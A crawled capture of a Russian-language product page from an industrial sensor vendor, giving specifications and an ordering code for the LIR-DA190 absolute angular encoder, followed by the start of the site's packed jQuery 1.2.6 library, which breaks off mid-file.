

--- FILE ---
content_type: text/html; charset=Windows-1251
request_url: http://www.sensor.dp.ua/?catalog&dep=344
body_size: 5253
content:
<!DOCTYPE HTML>
<html lang="ru-RU">
<head>
	<title>ЛИР-ДА190  - www.SENSOR.dp.ua</title>
	<meta charset="windows-1251" />
	<meta name="description" content=" ЛИР-ДА190, Абсолютные, угловые, фотоэлектрические, датчики, положения, энкодеры, претензионные,  двоичный код, скорость, вращения,  вибрационное, степень защиты" />
	<meta name="keywords" content="ЛИР-ДА190, Абсолютные, угловые, фотоэлектрические, датчики, положения, энкодеры, претензионные,  двоичный код, скорость, вращения,  вибрационное, степень защиты" />
	<link rel="stylesheet" href="style/main.css" type="text/css" media="screen" />
	<script type="text/javascript" src="/swfobject.js"></script>
	<script type="text/javascript" src="/img_func.js"></script>
	<script type="text/javascript" src="/thickbox/jquery-latest.pack.js"></script>
	<script type="text/javascript" src="/thickbox/thickbox.js"></script>
	<link rel="stylesheet" href="/thickbox/thickbox.css" type="text/css" media="screen" />
	
	<script language="javascript" type="text/javascript">
		jQuery(document).ready(function()
				{
					jQuery("#menu_books").hide();
					jQuery("#menu_video").hide();
					jQuery("#menu_reg").hide();
					jQuery("#menu_links").hide();
				}
		);
		function show_submenu (layer_id)
		{
			jQuery("#menu_books").hide();
			jQuery("#menu_video").hide();
			jQuery("#menu_reg").hide();
			jQuery("#menu_links").hide();
			jQuery("#"+layer_id).fadeIn("slow");
		}
		function hide_submenus()
		{
			jQuery("#menu_books").fadeOut("slow");
			jQuery("#menu_video").fadeOut("slow");
			jQuery("#menu_reg").fadeOut("slow");
			jQuery("#menu_links").fadeOut("slow");
		}

	</script>
	
</head>
<body>
<div id="art-page-background-glare-image">
	<div id="wrapper">
		<div id="header">
			<div class="left leftside">
				<div id="star"><p style="text-align: center;">&nbsp;<a href="http://www.sensor.dp.ua"><img width="75" height="76" alt="sensor.dp.ua" src="/images/arts/alatyr.gif" /></a><br />
<strong>ПРОМЫШЛЕННАЯ ГРУППА </strong><span style="font-size: x-large;"><strong><a href="http://www.sensor.dp.ua">СЕНСОР</a>&nbsp;</strong></span></p>
<p style="text-align: center;">&nbsp;</p></div>
			</div>
			<div class="right rightside">
				<div id="mainmenu">
					<ul>
						<li><a href="/?static=12">О нас</a></li>
						<li><a href="/?news">Новости</a></li>
						<li>
							<a href="#" >Каталоги</a>
							<ul>
								<li><a href="/?books">Каталоги скачать</a></li>
								<li><a href="/?catalog&amp;dep=126">Статьи</a></li>
								<li><a href="/?catalog&amp;dep=127">Прайсы</a></li>
								<li><a href="/?catalog&amp;dep=128">Сертификаты</a></li>
							</ul>
						</li>
						<li>
							<a href="#" title="">Медиа</a>
							<ul>
								<li><a href="/?video">Фильмы</a></li>
								<li><a href="/?catalog&amp;dep=129">Фото</a></li>
							</ul>
						</li>
						<li>
                       <!-- <a href="#" title="">Посетителям</a>
							<ul>
								<li><a href="/forum/ucp.php?mode=register">Регистрация</a></li>
								<li><a href="/forum/ucp.php?mode=login">Вход для пользователей</a></li>
							</ul> -->							 
						</li>
						<li><a href="/?static=10">Контакты</a></li>
						<li>
							<a href="#" title="">Ссылки</a>
							<ul>
								<li><a href="/?static=13">Наши друзья</a></li>
								<li><a href="/?static=14">Интересные ссылки</a></li>
							</ul>
						</li>
                  <!-- <li><a href="/forum/">Форум</a></li> -->
						<li><a href="/?sitemap">Карта сайта</a></li>
						<li><a href="/?static=16">Поиск</a></li>
					</ul>
				</div>
				<div id="slogan"><p style="text-align: center"><span style="color: rgb(255, 0, 0); "><span style="font-size: large; ">Производим&nbsp;бесконтактные датчики положения: индуктивные, оптические, емкостные.</span></span></p></div>
				<div id="nav">
					<div class="navigator"></div>

				</div>
			</div>
		</div>
		<div id="header2"></div>
		<div id="content-wrapper">
			<div class="left leftside">
				<div id="vmenu">

					<ul>
																																																																		<li><a href="/?catalog&dep=543" class="yellow_link">Датчики Сенсор</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=271" class="yellow_link">Датчики Теко</a></li>
																																																																																																																																																																																																																								<li><a href="/?catalog&dep=205" class="yellow_link">Энкодеры СКБ ИС</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																												<li><a href="/?catalog&dep=641" class="yellow_link">Преобразователи давления WIKA</a></li>
																								<li><a href="/?catalog&dep=200" class="yellow_link">Автоматизация Производства</a></li>
																																																																																																																																				<li><a href="/?catalog&dep=207" class="yellow_link">ТОП-100 производителей</a></li>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																<li><a href="/?catalog&dep=273" class="yellow_link">СПЕЦпредложение</a></li>
																								<li><a href="/?catalog&dep=274" class="yellow_link">Склад на сегодня</a></li>
																								<li><a href="/?catalog&dep=283" class="yellow_link">Вакансии</a></li>
																		<li class="vmenu2"></li>
					</ul>
					<?php endif; ?>
				</div>



				<div id="block">
					<ul style="background:url('images/block.jpg');"><p><a href="http://www.teko.dp.ua/?static=21"><span style="font-size: medium; "><span style="font-family: Arial; "><span style="color: rgb(255, 0, 0); "><strong>Подбор датчиков ТЕКО</strong></span></span></span></a></p>
<p><font size="2"><b>(+38) 066-488-95-33</b></font></p>
<p><font size="2"><b>(+38) 097-288-84-12</b></font></p>
<p>&nbsp;</p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=201">Сенсор&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=590">Бесконтактные выключатели</a>&nbsp;</span></span></p>
<p><strong><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; ">Датчики: </span></span></strong></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Положения&nbsp;</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=284">- Бесконтактные </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=570">- Индуктивные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=609&amp;id=1293">- Ёмкостные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=586&amp;id=1175">- Оптические</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=205&amp;id=1291">- Лазерные</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=105">- Угловых перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=335&amp;id=106">- Линейных перемещений</a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=249">- Фотодатчики </a></span></span></p>
<p><span style="color: rgb(51, 51, 51); "><span style="font-family: Arial; "><a href="http://www.sensor.dp.ua/?catalog&amp;dep=512">- Энкодеры</a></span></span>&nbsp;</p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=505">- Промышленные контроллеры</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=522">- Частотные преобразователи</a></p>
<p><a href="http://www.sensor.dp.ua/?catalog&amp;dep=538">- Тензометрические датчики</a></p>
<p>&nbsp;</p>
<!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-22862680-1"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-22862680-1');
</script>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div id="gtx-trans" style="position: absolute; left: -32px; top: 7px;">
<div class="gtx-trans-icon">&nbsp;</div>
</div>

						<p>...</p>
					</ul>

				</div>


			</div>
		</div>
		<div id="content" class="rightside right">
			<div id="content" style="width: 690px; padding-right: 15px;">
				<br />
<a href="/" class="navigator">Главная страница</a>&nbsp;<span class="navigator">/</span>&nbsp;<a href="/?catalog&dep=205" class="navigator">Энкодеры СКБ ИС</a> <span class="navigator">/</span> <a href="/?catalog&dep=286" class="navigator">СКБ ИС каталог продукции 2010 года</a> <span class="navigator">/</span> <a href="/?catalog&dep=288" class="navigator">Абсолютные угловые фотоэлектрические датчики положения (абсолютные энкодеры)</a> <span class="navigator">/</span> <a href="/?catalog&dep=344" class="navigator">ЛИР-ДА190  СКБ ИС</a>
<h1>ЛИР-ДА190  СКБ ИС</h1>
<div class="transparent_bg" style="overflow: auto;">
<div style="margin-left: 5px"><p><span style="color: #0092da"><b>ЛИР-ДА190</b></span> <br />
Абсолютные угловые фотоэлектрические датчики положения (абсолютные энкодеры)</p>
<p><font style="font-weight: normal; font-size: 11px; color: #333333">
<table width="100%" cellspacing="0" cellpadding="0" border="0" id="descr_table">
    <tbody>
        <tr valign="top">
            <td>
            <table width="100%" cellspacing="0" cellpadding="0" border="0">
                <tbody>
                    <tr>
                        <td><a href="javascript:;" onmousedown="MM_openBrWindow('../window.php?w=zoom&amp;item=133','zoom','width=640,height=480,resizable=yes')"><img width="350" border="0" src="http://www.skbis.ru/pictures/angle_abs/LIR-DA190A.jpg" style="border-right: #dddddd 1px solid; border-top: #dddddd 1px solid; border-left: #dddddd 1px solid; border-bottom: #dddddd 1px solid" name="imgPrd" alt="Абсолютный датчик углового положения (абсолютный энкодер) ЛИР-ДА190" /> </a></td>
                    </tr>
                    <tr>
                    </tr>
                </tbody>
            </table>
            </td>
            <td width="10">&nbsp;</td>
            <td width="100%">
            <p>ЛИР-ДА 190 представляет собой прецизионный абсолютный датчик углового  положения или как его еще называют датчик поворота или датчик угловых  перемещений, абсолютный энкодер, абсолютный датчик, датчик перемещения,  датчик угла.</p>
            <p>Способ выдачи данных этого абсолютного датчика  последовательный  SSI. Принцип действия  ЛИР-ДА 190 &ndash;фотоэлектрический.  Диаметр корпуса данного датчика  90 мм, также у него  цельный вал.   Разрешающая способность ЛИР-ДА190 достигает до 24 разрядов на оборот.  Напряжение питания +5В.</p>
            </td>
        </tr>
    </tbody>
</table>
</font></p>
<table width="100%" cellspacing="0" cellpadding="1" border="0" style="display: block" id="TAB_1">
    <tbody>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Конструктивное исполнение</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp;&nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><strong>3&nbsp;;&nbsp;&nbsp;</strong> <strong>4&nbsp;&nbsp;&nbsp;</strong></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Тип выходного сигнала</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp;&nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>RS-422</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr onmouseover="return overlib('Значение координаты можно передать в параллельном, параллельно-байтовом либо в последовательном (интерфейс SSI) видах.',DELAY,500,WIDTH,200,BGCOLOR,'#1E90FF',FGCOLOR,'',FGBACKGROUND,'/images/hint_bg1.jpg',CAPCOLOR,'#FF9900',CAPTION,'Способ выдачи данных',TEXTCOLOR,'#385578');" onmouseout="nd();">
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Способ выдачи данных</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp;&nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>последовательный SSI</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Тип выходного кода</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp; &nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>двоичный код</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Интервал рабочих температур</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp; &nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>от 0 до +70&deg;С</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Класс точности</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp;&nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>4 класс &plusmn;5&quot;</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Модификация преобразователя</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp;&nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>А</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Количество разрядов</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp; &nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>1 ... 24</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Напряжение питания</td>
            <td width="10" style="border-bottom: #dddddd 1px solid"><nobr>&nbsp; &nbsp; </nobr></td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>+5 В</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr><br />
            &nbsp;</td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Масса (без кабеля)</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>0,7 кг</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Степень защиты от внешних воздействий</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>IP64</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Максимальная скорость вращения вала</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>4000 об/мин</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Вибрационное ускорение в диапазоне частот (55...2000) Гц</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>&le; 100 м/с<sup>2</sup></strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Момент трогания ротора (20&deg;C)</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>&le; 0,01 Н&middot;м</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Допустимая осевая нагрузка на вал</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>&le; 10 Н</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Допустимая радиальная нагрузка на вал</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>&le; 10 Н</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Ударное ускорение</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>&le; 300 м/с<sup>2</sup></strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Момент инерции ротора</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>2,0х10<sup>-5</sup> кг&middot;м&sup2;</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Максимальная скорость вращения вала без сбоя выходного сигнала</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>300 об/мин</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Ток потребления</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>&le; 220 мА</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Диаметр корпуса, мм</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong>90</strong>&nbsp;&nbsp;&nbsp;&nbsp;</nobr></td>
        </tr>
        <tr>
            <td width="90%" height="26" style="padding-left: 4px; border-bottom: #dddddd 1px solid">Описание соединителей (pdf)</td>
            <td width="10" style="border-bottom: #dddddd 1px solid">&nbsp;</td>
            <td height="26" style="border-bottom: #dddddd 1px solid"><nobr><strong><a href="http://www.sensor.dp.ua/images/arts/1_1_Con_Inc.pdf">Загрузить</a></strong></nobr></td>
        </tr>
    </tbody>
</table>
<p>&nbsp;</p>
<p style="color: rgb(0, 147, 219); text-align: left;">Габаритный чертеж</p>
<p><img width="680" border="0" src="http://www.skbis.ru/userfiles/lirDA190A.gif" alt="" title="" /></p>
<p style="color: rgb(0, 147, 219); text-align: left;">Код заказа</p>
<p>&nbsp;</p>
<p><b>ЛИР-ДА190А-X<span style="font-size: smaller"><font size="2">1</font></span>-X<span style="font-size: smaller"><font size="2">2</font></span>-XX<span style="font-size: smaller"><font size="2">3</font></span>-XX<span style="font-size: smaller"><font size="2">4</font></span>-XX<span style="font-size: smaller"><font size="2">5</font></span>-X<span style="font-size: smaller"><font size="2">6</font></span>-X<span style="font-size: smaller"><font size="2">7</font></span>-XXX<span style="font-size: smaller"><font size="2">8</font></span>-X<span style="font-size: smaller"><font size="2">9</font></span> (Спецзаказ)</b></p>
<p>В спецзаказе указать конкретные параметры, отличные от приведенных ниже и согласованные с производителем</p>
<p>
<table width="539" cellspacing="1" cellpadding="1" border="1" style="width: 539px; height: 452px">
    <tbody>
        <tr>
            <td>Исполнение</td>
            <td style="text-align: center"><b>X</b><span style="font-size: smaller"><b><font size="2">1</font></b></span></td>
            <td colspan="4"><b>3</b> - кабель сбоку;&nbsp;<b>4</b> - кабель с торца</td>
        </tr>
        <tr>
            <td>Температурный диапазон</td>
            <td style="text-align: center"><b>X</b><span style="font-size: smaller"><b><font size="2">2</font></b></span></td>
            <td colspan="4"><b>H</b> - от 0 до +70&deg;С</td>
        </tr>
        <tr>
            <td>Разрядность</td>
            <td style="text-align: center"><b>XX</b><span style="font-size: smaller"><b><font size="2">3</font></b></span></td>
            <td style="text-align: left" colspan="4"><b>18...24</b></td>
        </tr>
        <tr>
            <td style="text-align: left">Напряжение питания</td>
            <td style="text-align: center"><b>XX</b><span style="font-size: smaller"><b><font size="2">4</font></b></span></td>
            <td colspan="4">+5 В (<strong>05</strong> )</td>
        </tr>
        <tr>
            <td>
            <p>Вид выходного сигнала</p>
            </td>
            <td style="text-align: center"><b>XX</b><span style="font-size: smaller"><b><font size="2">5</font></b></span>&nbsp;</td>
            <td colspan="5"><b>RS -</b>&nbsp;стандарт RS-485</td>
        </tr>
        <tr>
            <td>Способ выдачи данных</td>
            <td style="text-align: center"><strong>X</strong><span style="font-size: smaller"><strong><font size="2">6</font></strong></span></td>
            <td colspan="4"><strong>3</strong>&nbsp;- последовательный SSI</td>
        </tr>
        <tr>
            <td>Тип выходного кода</td>
            <td style="text-align: center"><b>X</b><span style="font-size: smaller"><b><font size="2">7</font></b></span></td>
            <td colspan="4">
            <p><b>2</b> - двоичный</p>
            </td>
        </tr>
        <tr>
            <td>Длина кабеля</td>
            <td style="text-align: center"><b>XXX</b><span style="font-size: smaller"><b><font size="2">8</font></b></span></td>
            <td colspan="4">
            <p>Стандартная - 1&nbsp;м</p>
            </td>
        </tr>
        <tr>
            <td>Кабельное окончание</td>
            <td style="text-align: center"><b>X</b><span style="font-size: smaller"><b><font size="2">9</font></b></span></td>
            <td colspan="4">
            <p><b>B</b> - вилка;&nbsp;<b>P</b> - розетка. В () указать тип соединителя,&nbsp;соединитель отсутствует -&nbsp;0</p>
            </td>
        </tr>
    </tbody>
</table>
</p>
<p>&nbsp;Пример заказа:&nbsp;<b>ЛИР-</b><b>ДА190А-3-Н-20-05-RS-3-2-1,0-Р(DB15)</b></p>
<p>ЛИР-ДА190А, исполнение 3, температурный диапазон от 0 до +70&deg;С, количество разрядов выходного кода - 20, напряжение питания +5 В, вид выходного сигнала - RS-422, способ выдачи данных - последовательный SSI, тип выходного кода - двоичный, длина кабеля&nbsp;1 м, розетка DB15.</p></div><br /></div>			</div>
		</div>
		<div class="art-footer">
			<div class="art-footer-t">
				<div class="art-footer-body">
					<div class="art-footer-text">
						<p>Copyright © 2014. All Rights Reserved. 
						</p>
					</div>
				</div>
				<div style="float:left;font-size:11px;color:#999;overflow:hidden;" class="sape_div">
				</div>
				<div class="cleared"></div>
			</div>
		</div>
	</div>
</div>

</body>
</html>test

--- FILE ---
content_type: application/javascript
request_url: http://www.sensor.dp.ua/thickbox/jquery-latest.pack.js
body_size: 24490
content:
/*
 * jQuery 1.2.6 - New Wave Javascript
 *
 * Copyright (c) 2008 John Resig (jquery.com)
 * Dual licensed under the MIT (MIT-LICENSE.txt)
 * and GPL (GPL-LICENSE.txt) licenses.
 *
 * $Date: 2008-05-24 14:22:17 -0400 (Sat, 24 May 2008) $
 * $Rev: 5685 $
 */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('(H(){J w=1b.4M,3m$=1b.$;J D=1b.4M=1b.$=H(a,b){I 2B D.17.5j(a,b)};J u=/^[^<]*(<(.|\\s)+>)[^>]*$|^#(\\w+)$/,62=/^.[^:#\\[\\.]*$/,12;D.17=D.44={5j:H(d,b){d=d||S;G(d.16){7[0]=d;7.K=1;I 7}G(1j d=="23"){J c=u.2D(d);G(c&&(c[1]||!b)){G(c[1])d=D.4h([c[1]],b);N{J a=S.61(c[3]);G(a){G(a.2v!=c[3])I D().2q(d);I D(a)}d=[]}}N I D(b).2q(d)}N G(D.1D(d))I D(S)[D.17.27?"27":"43"](d);I 7.6Y(D.2d(d))},5w:"1.2.6",8G:H(){I 7.K},K:0,3p:H(a){I a==12?D.2d(7):7[a]},2I:H(b){J a=D(b);a.5n=7;I a},6Y:H(a){7.K=0;2p.44.1p.1w(7,a);I 7},P:H(a,b){I D.P(7,a,b)},5i:H(b){J a=-1;I D.2L(b&&b.5w?b[0]:b,7)},1K:H(c,a,b){J d=c;G(c.1q==56)G(a===12)I 7[0]&&D[b||"1K"](7[0],c);N{d={};d[c]=a}I 7.P(H(i){R(c 1n d)D.1K(b?7.V:7,c,D.1i(7,d[c],b,i,c))})},1g:H(b,a){G((b==\'2h\'||b==\'1Z\')&&3d(a)<0)a=12;I 7.1K(b,a,"2a")},1r:H(b){G(1j b!="49"&&b!=U)I 7.4E().3v((7[0]&&7[0].2z||S).5F(b));J a="";D.P(b||7,H(){D.P(7.3t,H(){G(7.16!=8)a+=7.16!=1?7.76:D.17.1r([7])})});I a},5z:H(b){G(7[0])D(b,7[0].2z).5y().39(7[0]).2l(H(){J a=7;1B(a.1x)a=a.1x;I a}).3v(7);I 7},8Y:H(a){I 7.P(H(){D(7).6Q().5z(a)})},8R:H(a){I 7.P(H(){D(7).5z(a)})},3v:H(){I 7.3W(19,M,Q,H(a){G(7.16==1)7.3U(a)})},6F:H(){I 7.3W(19,M,M,H(a){G(7.16==1)7.39(a,7.1x)})},6E:H(){I 7.3W(19,Q,Q,H(a){7.1d.39(a,7)})},5q:H(){I 7.3W(19,Q,M,H(a){7.1d.39(a,7.2H)})},3l:H(){I 7.5n||D([])},2q:H(b){J c=D.2l(7,H(a){I D.2q(b,a)});I 7.2I(/[^+>] [^+>]/.11(b)||b.1h("..")>-1?D.4r(c):c)},5y:H(e){J f=7.2l(H(){G(D.14.1f&&!D.4n(7)){J a=7.6o(M),5h=S.3h("1v");5h.3U(a);I 